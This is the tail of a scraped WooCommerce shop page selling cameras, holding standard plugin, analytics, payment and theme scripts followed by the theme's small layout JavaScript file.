                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        
            
                <script>
                    window.addEventListener('load', function() {
                        function aws_results_layout( styles, options  ) {
                            if ( typeof jQuery !== 'undefined' ) {
                                var $storefrontHandheld = options.form.closest('.storefront-handheld-footer-bar');
                                if ( $storefrontHandheld.length ) {
                                    if ( ! $storefrontHandheld.find('.aws-search-result').length ) {
                                        $storefrontHandheld.append( options.resultsBlock );
                                    }
                                    styles.top = 'auto';
                                    styles.bottom = 130;
                                }
                            }
                            return styles;
                        }
                        if ( typeof AwsHooks === 'object' && typeof AwsHooks.add_filter === 'function' ) {
                            AwsHooks.add_filter( 'aws_results_layout', aws_results_layout );
                        }
                    }, false);
                </script>

                <style>
                    .storefront-handheld-footer-bar .aws-search-result ul li {
                        float: none !important;
                        display: block !important;
                        text-align: left !important;
                    }
                    .storefront-handheld-footer-bar .aws-search-result ul li a {
                        text-indent: 0 !important;
                        text-decoration: none;
                    }
                </style>

            
        			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3b7a2020ee1be29b6a4b1c9c59da1a90","fragment_name":"wc_fragments_3b7a2020ee1be29b6a4b1c9c59da1a90","request_timeout":"5000"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script id="currency-switcher-js-js-extra">
var adswCurrency = {"cur_enable":"1","currency":"AUD","curlist":["AUD"],"value":{"AFN":65.5,"ALL":81.6700000000000017053025658242404460906982421875,"DZD":129.6299999999999954525264911353588104248046875,"AOA":912.220000000000027284841053187847137451171875,"ARS":1433.049999999999954525264911353588104248046875,"AMD":374.6000000000000227373675443232059478759765625,"AWG":1.8000000000000000444089209850062616169452667236328125,"AZN":1.6999999999999999555910790149937383830547332763671875,"BSD":1,"BHD":0.38000000000000000444089209850062616169452667236328125,"BDT":122.31000000000000227373675443232059478759765625,"BBD":2,"BYN":2.8300000000000000710542735760100185871124267578125,"BZD":2.0099999999999997868371792719699442386627197265625,"BMD":1,"BTN":91.090000000000003410605131648480892181396484375,"BOB":6.910000000000000142108547152020037174224853515625,"BAM":1.6699999999999999289457264239899814128875732421875,"BWP":13.2400000000000002131628207280300557613372802734375,"BRL":5.29000000000000003552713678800500929355621337890625,"BND":1.2800000000000000266453525910037569701671600341796875,"BGN":1.649999999999999911182158029987476766109466552734375,"MMK":2099.90000000000009094947017729282379150390625,"BIF":2961.23000000000001818989403545856475830078125,"XPF":100.8799999999999954525264911353588104248046875,"KHR":3993.739999999999781721271574497222900390625,"CAD":1.37000000000000010658141036401502788066864013671875,"CVE":93.93000000000000682121026329696178436279296875,"KYD":0.82999999999999996003197111349436454474925994873046875,"XAF":554.529999999999972715158946812152862548828125,"CLP":869.5700000000000500222085975110530853271484375,"CNY":6.95999999999999996447286321199499070644378662109375,"COP":3575.76999999999998181010596454143524169921875,"KMF":420,"CDF":2267.40999999999985448084771633148193359375,"CRC":491.1000000000000227373675443232059478759765625,"HRK":6.37000000000000010658141036401502788066864013671875,"CUC":1,"CUP":25.75,"CZK":20.519999999999999573674358543939888477325439453125,"DKK":6.30999999999999960920149533194489777088165283203125,"DJF":176.710000000000007958078640513122081756591796875,"DOP":62.97999999999999687361196265555918216705322265625,"XCD":2.70000000000000017763568394002504646778106689453125,"EGP":47.10000000000000142108547152020037174224853515625,"ERN":15,"ETB":155.75,"EUR":0.84999999999999997779553950749686919152736663818359375,"FKP":0.729999999999999982236431605997495353221893310546875,"FJD":2.25,"GMD":73,"GEL":2.689999999999999946709294817992486059665679931640625,"GHS":10.82000000000000028421709430404007434844970703125,"GIP":0.729999999999999982236431605997495353221893310546875,"GTQ":7.6699999999999999289457264239899814128875732421875,"GGP":0.729999999999999982236431605997495353221893310546875,"GNF":8757.97999999999956344254314899444580078125,"GYD":209.18999999999999772626324556767940521240234375,"HTG":131.1399999999999863575794734060764312744140625,"HNL":26.1700000000000017053025658242404460906982421875,"HKD":7.79999999999999982236431605997495353221893310546875,"HUF":323.1499999999999772626324556767940521240234375,"ISK":123.2699999999999960209606797434389591217041015625,"INR":91.590000000000003410605131648480892181396484375,"IDR":16777.45000000000072759576141834259033203125,"IRR":42086,"IQD":1300,"ILS":3.12999999999999989341858963598497211933135986328125,"JMD":157.3899999999999863575794734060764312744140625,"JPY":155.68999999999999772626324556767940521240234375,"JEP":0.729999999999999982236431605997495353221893310546875,"JOD":0.70999999999999996447286321199499070644378662109375,"KZT":503.33999999999997498889570124447345733642578125,"KES":128.8799999999999954525264911353588104248046875,"KWD":0.309999999999999997779553950749686919152736663818359375,"KGS":87.4500000000000028421709430404007434844970703125,"LAK":21607.40999999999985448084771633148193359375,"LBP":88855.240000000005238689482212066650390625,"LSL":16.129999999999999005240169935859739780426025390625,"LRD":183.56999999999999317878973670303821563720703125,"LYD":6.30999999999999960920149533194489777088165283203125,"MOP":8.0299999999999993605115378159098327159881591796875,"MKD":52.5,"MGA":4489.1400000000003274180926382541656494140625,"MWK":1733.7899999999999636202119290828704833984375,"MYR":4.0099999999999997868371792719699442386627197265625,"MVR":15.449999999999999289457264239899814128875732421875,"IMP":0.729999999999999982236431605997495353221893310546875,"MUR":45.909999999999996589394868351519107818603515625,"MXN":17.3599999999999994315658113919198513031005859375,"MDL":16.949999999999999289457264239899814128875732421875,"MNT":3560,"MAD":9.089999999999999857891452847979962825775146484375,"MZN":63.909999999999996589394868351519107818603515625,"NAD":16.129999999999999005240169935859739780426025390625,"NPR":145.740000000000009094947017729282379150390625,"ANG":1.79000000000000003552713678800500929355621337890625,"TWD":31.3900000000000005684341886080801486968994140625,"NZD":1.6799999999999999378275106209912337362766265869140625,"NIO":36.780000000000001136868377216160297393798828125,"NGN":1421.05999999999994543031789362430572509765625,"KPW":900,"NOK":9.769999999999999573674358543939888477325439453125,"OMR":0.38000000000000000444089209850062616169452667236328125,"PKR":279.69999999999998863131622783839702606201171875,"PAB":1,"PGK":4.28000000000000024868995751603506505489349365234375,"PYG":6635.600000000000363797880709171295166015625,"PHP":58.969999999999998863131622783839702606201171875,"PLN":3.560000000000000053290705182007513940334320068359375,"GBP":0.729999999999999982236431605997495353221893310546875,"QAR":3.62000000000000010658141036401502788066864013671875,"RON":4.30999999999999960920149533194489777088165283203125,"RUB":75.43000000000000682121026329696178436279296875,"RWF":1458.30999999999994543031789362430572509765625,"SHP":0.729999999999999982236431605997495353221893310546875,"WST":2.770000000000000017763568394002504646778106689453125,"SAR":3.75,"RSD":99.3799999999999954525264911353588104248046875,"SCR":14.2599999999999997868371792719699442386627197265625,"SLL":20969.5,"SGD":1.270000000000000017763568394002504646778106689453125,"PEN":3.3300000000000000710542735760100185871124267578125,"SBD":8.1199999999999992184029906638897955417633056640625,"SOS":566.0900000000000318323145620524883270263671875,"ZAR":16.120000000000000994759830064140260219573974609375,"KRW":1446.30999999999994543031789362430572509765625,"SSP":130.259999999999990905052982270717620849609375,"LKR":309.69999999999998863131622783839702606201171875,"SDG":601.5,"SRD":38.11999999999999744204615126363933086395263671875,"SZL":16.129999999999999005240169935859739780426025390625,"SEK":8.949999999999999289457264239899814128875732421875,"CHF":0.7800000000000000266453525910037569701671600341796875,"SYP":13002,"TJS":9.3499999999999996447286321199499070644378662109375,"TZS":2555,"THB":31.190000000000001278976924368180334568023681640625,"TOP":2.410000000000000142108547152020037174224853515625,"TTD":6.79000000000000003552713678800500929355621337890625,"TND":2.890000000000000124344978758017532527446746826171875,"TRY":43.36999999999999744204615126363933086395263671875,"TMT":3.5,"UGX":3507.63999999999987267074175179004669189453125,"UAH":43.1099999999999994315658113919198513031005859375,"AED":3.6699999999999999289457264239899814128875732421875,"USD":1,"UYU":37.5799999999999982946974341757595539093017578125,"UZS":12043.850000000000363797880709171295166015625,"VUV":121.2999999999999971578290569595992565155029296875,"VND":26243.27999999999883584678173065185546875,"XOF":554.529999999999972715158946812152862548828125,"YER":238.30000000000001136868377216160297393798828125,"ZMW":19.89999999999999857891452847979962825775146484375,"AUD":1.4499999999999999555910790149937383830547332763671875},"lastrates":"1769333790","cur_settings_for_all_enable":"0","currency_position":"left","price_thousand_sep":",","price_decimal_sep":".","price_decimals_number":"2","shop_is_cached":"0","info":{"AUD":{"flag":"AU","symbol":"$","pos":"before","title":"Australian dollar ($)"}}};
var alidAjaxFront = {"ajaxurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php"};
</script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/currency-switcher.min.js?ver=1.6.73.2" id="currency-switcher-js-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/widget-currency-selector.min.js?ver=1.6.73.2" id="currency-selector-js-js"></script>
<script id="payrightpayment-js-extra">
var payrightModuleOverride = {"payrightOverrideClass":""};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/js/payrightpayment.js?ver=1.0.0" id="payrightpayment-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MCT4BGX4ZE" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.drtechlove.com.au\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.23" id="aws-script-js"></script>
<script id="xoo-cp-js-js-extra">
var xoo_cp_localize = {"adminurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php","homeurl":"https:\/\/www.drtechlove.com.au","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","reset_cart":""};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/added-to-cart-popup-woocommerce/assets/js/xoo-cp-js.js?ver=1.7" id="xoo-cp-js-js"></script>
<script id="crisp-js-before">
window.$crisp=[];
    if (!window.CRISP_RUNTIME_CONFIG) {
      window.CRISP_RUNTIME_CONFIG = {}
    }

    if (!window.CRISP_RUNTIME_CONFIG.locale) {
      window.CRISP_RUNTIME_CONFIG.locale = 'en-us'
    }

    CRISP_WEBSITE_ID = '9b18f3e0-08e7-4aa3-8a3e-5659ada42b72';
</script>
<script  async src="https://client.crisp.chat/l.js?ver=20260125" id="crisp-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.3" id="gtm4wp-woocommerce-js"></script>
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.drtechlove.com.au\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
</script>
<script src="https://www.drtechlove.com.au/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/js/woocommerce-zipmoney-payment-front.js?ver=2.0.4" id="wc-zipmoney-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/js/zip_order_button.js?ver=2.0.4" id="wc-zipmoney-script-order-button-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.1.2" id="storefront-navigation-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.1.2" id="storefront-header-cart-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.1.2" id="storefront-handheld-footer-bar-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/bookshop/assets/js/bookshop.min.js?ver=1.0.18" id="bookshop-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.1.2" id="storefront-woocommerce-brands-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"AUD","total_price":0,"currency_minor_unit":2}},"products":[{"id":13081311,"name":"1080P 30fps Camcorder 10X Optical Zoom Camera 120x Digital Zoom Camera ORDRO Z82 Handheld Camcorder (Black)","categories":[{"name":"Digital Cameras"}],"prices":{"price":18145,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"13081311"}}},{"id":13082731,"name":"4K digital video camera with 500 million pixels,Support IOS/Android and 3.0'' touch display","categories":[{"name":"Digital Cameras"}],"prices":{"price":27131,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"13082731"}}},{"id":13081306,"name":"AC7 4K UHD10X Optical Zoom  Wifi Camcorder Vlog  Interview Wedding Video Camera (AC7 KIT)","categories":[{"name":"Digital Cameras"}],"prices":{"price":33746,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"13081306"}}},{"id":90561,"name":"Action Camera Ultra HD 4K WiFi 2.0\" 170D Underwater Waterproof Helmet Camera Sport Camera","categories":[{"name":"Digital Cameras"}],"prices":{"price":5644,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"90561"}}},{"id":95455,"name":"Insta360 ONE X Action Camera VR 360 Panoramic Camera For iPhone and Android","categories":[{"name":"Digital Cameras"}],"prices":{"price":0,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"95455"}}},{"id":13117516,"name":"L07 Wireless Bluetooth Selfie Stick Foldable Handheld Remote Shutter Tripod With 5\" LED Ring Photography Light For Android IOS","categories":[{"name":"Digital Cameras"}],"prices":{"price":0,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"13117516"}}},{"id":13081309,"name":"ORDRO AC5 UHD 12X Optical Zoom Live Streaming Professional Wifi 4K Video Camera (top-end combination)","categories":[{"name":"Digital Cameras"}],"prices":{"price":42224,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"13081309"}}},{"id":13081078,"name":"UHD Real 4K Video Camera 48MP 3.0 Inch Touch Screen Night Vision Vlogging Camera","categories":[{"name":"Digital Cameras"}],"prices":{"price":19387,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"13081078"}}}],"events":["view_item_list"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery( function( $ ) {

            if($('.woocommerce_sandbox_enable_option').prop('checked') == true){
                $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).hide();
                $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).show();
                $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();
                $( '.woocommerce_prod_zip_credetail_btn').closest('tr').hide();
            }else{
                $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).show();
                $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).hide();
                $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();
                $( '.woocommerce_prod_zip_credetail_btn').closest('tr').show();
            }
            
            if($('.woocommerce_banner_enable').prop('checked') == true){
                $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
            }else{
                $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
            }
            if($('#woocommerce_zipmoney_select_region :selected').val() === 'au'){
                $( '.woocommerce_banner_enable' ).closest( 'tr' ).show();
                $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).show();
                $('.woocommerce_iframe_enable_option').closest( 'tr' ).show();
                if($('.woocommerce_banner_enable').prop('checked') == true){
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                }else{
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                }
            }else{
                $( '.woocommerce_banner_enable' ).closest( 'tr' ).hide();
                $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).hide();
                $('.woocommerce_iframe_enable_option').closest( 'tr' ).hide();
                $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
            }
            

            $( '.woocommerce_sandbox_enable_option' ).change( function( event ) {
                var checked = $( event.target ).is( ':checked' );
                    if(checked){
                        $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).show();
                        $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).hide();
                        $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();
                        $( '.woocommerce_prod_zip_credetail_btn').closest('tr').hide();
                        $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your sandbox keys');
                    }else{
                        $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).hide();
                        $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).show();
                        $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();
                        $( '.woocommerce_prod_zip_credetail_btn').closest('tr').show();
                        $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your production keys');
                    }
            });

            $('#woocommerce_zipmoney_select_region').on('change',function(){
                //Getting Value
                var selValue = $('#woocommerce_zipmoney_select_region :selected').val();
                if(selValue === 'au'){
                    $( '.woocommerce_banner_enable' ).closest( 'tr' ).show();
                    $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).show();
                    $('.woocommerce_iframe_enable_option').closest( 'tr' ).show();
                    if($('.woocommerce_banner_enable').prop('checked') == true){
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                    }else{
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                    }
                }else{
                    $( '.woocommerce_banner_enable' ).closest( 'tr' ).hide();
                    $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).hide();
                    $('.woocommerce_iframe_enable_option').closest( 'tr' ).hide();
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                }
            });

            $( '.woocommerce_banner_enable' ).change( function( event ) {
                var checked = $( event.target ).is( ':checked' );
                    if(checked){
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                    }else{
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                    }
            });

            $('#woocommerce_zipmoney_check_credentials').click(function () {
                const elements = document.getElementsByClassName('zip-notice');
                const zipspinner = document.getElementsByClassName('zip-spinner');
                while (elements.length > 0) elements[0].remove();
                var checkValidateBtn = document.getElementById('woocommerce_zipmoney_check_credentials');
                checkValidateBtn.insertAdjacentHTML('afterend', '<div class="zip-spinner"></div>');
                $('.zip-spinner').addClass('is-active');
                var environment = 'production';
                var privatekey = '';
                if ($('#woocommerce_zipmoney_sandbox').is(':checked'))
                {
                    environment = 'sandbox';
                    privatekey = $('#woocommerce_zipmoney_sandbox_merchant_private_key').val();
                }
                else {
                    privatekey = $('#woocommerce_zipmoney_merchant_private_key').val();
                }
                var data = {
                    private_key: privatekey,
                    environment: environment
                };
                var url = ZipApiKeyCheckUrl;
                $.post(url, data, function(response) {
                    checkValidateBtn.insertAdjacentHTML('afterend', response['message']); //  the html has been sanitised in the api endpoint side 
                }).always(function(){
                    while (zipspinner.length > 0) zipspinner[0].remove();
                });
            });

            $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your sandbox keys');
            $('.woocommerce_prod_zip_credetail_btn').attr('value', 'Find your production keys');
            $('.check_private_key').attr('value', 'Check Private Key validation');

        });
 });
</script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.drtechlove.com.au/wp-content/themes/bookshop/assets/js/bookshop.min.js?ver=1.0.18
body_size: 396
content:
(function() {
    jQuery(".page-template-template-homepage .storefront-product-section").each(function(a) {
        a += 1;
        jQuery(this).addClass("position-" + a);
    });

    var a = jQuery(".page-template-template-homepage .storefront-product-section").length;
    jQuery(".page-template-template-homepage .storefront-product-section").first().addClass("first");
    if (a > 4) {
        jQuery(".page-template-template-homepage .storefront-product-section").last().addClass("last");
    }

    jQuery(".page-template-template-homepage .site-main .storefront-product-section.first.storefront-product-categories ul.products li.product").removeClass("first last");

    jQuery(".storefront-product-section .section-title, .widget-area .widget .widget-title, .widget-area .widget .widgettitle").each(function() {
        var a = jQuery(this).html(),
            b = a.substr(0, a.indexOf(" ")),
            c = a.substr(a.indexOf(" "));
        if (a.indexOf(" ") > -1) {
            jQuery(this).html(c).prepend(jQuery("<span/>").html(b));
        }
    });
})();
